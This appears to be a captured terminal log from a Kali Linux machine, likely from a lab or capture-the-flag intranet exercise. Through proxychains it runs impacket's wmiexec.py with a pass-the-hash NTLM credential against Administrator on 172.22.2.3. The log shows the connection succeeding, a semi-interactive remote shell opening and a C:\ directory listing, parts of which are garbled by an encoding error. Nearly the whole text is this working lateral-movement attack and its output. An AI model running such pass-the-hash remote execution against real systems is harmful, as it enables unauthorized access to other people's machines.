 ┌──(root㉿kali)-[~/…/Intranet/impacket-master/build/scripts-3.11]
└─# proxychains python3 wmiexec.py -hashes 00000000000000000000000000000000:1a192
51fbd935969832616366ae3fe62 Administrator@172.22.2.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Dynamic chain ... ... 172.22.2.3:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Dynamic chain ... 172.22.2.3:135 ... OK
[proxychains] Dynamic chain ... ... 172.22.2.3:49666 ...
OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodi
ngs
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
�������к��� 4659-5697
C:\ ��Ŀ¼
2022/05/12 17:17 <DIR> PerfLogs
2022/06/08 16:30 <DIR> Program Files
2022/05/18 10:00 <DIR> Program Files (x86)
2022/06/08 16:30 <DIR> Users